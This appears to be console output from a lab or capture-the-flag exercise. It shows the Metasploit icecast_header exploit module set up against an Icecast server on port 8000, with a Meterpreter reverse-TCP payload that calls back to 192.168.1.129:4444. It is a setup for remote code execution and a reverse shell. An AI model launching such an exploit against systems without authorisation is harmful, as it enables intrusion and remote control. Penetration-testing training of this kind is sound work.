 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/icecast_header) >